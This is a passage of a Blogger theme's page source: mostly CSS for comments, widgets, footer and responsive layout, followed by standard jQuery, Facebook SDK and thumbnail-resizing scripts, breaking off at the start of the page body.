font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
